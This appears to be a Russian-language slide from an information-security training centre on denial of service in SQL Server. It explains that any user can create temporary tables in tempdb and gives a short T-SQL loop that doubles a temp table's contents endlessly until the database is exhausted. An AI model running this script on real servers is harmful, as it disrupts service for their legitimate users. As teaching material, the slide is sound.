 Отказ в обслуживании

• Временные таблицы могут создаваться любым пользователем
• Пользователь guest не может быть удален из базы данных tempdb

create table #tmp
(x varchar(8000))
insert into #tmp select 'X'
while 1=1 insert into #tmp select * from #tmp

ИНФОРМЗАЩИТА
УЧЕБНЫЙ ЦЕНТР

www.infosec.ru/edu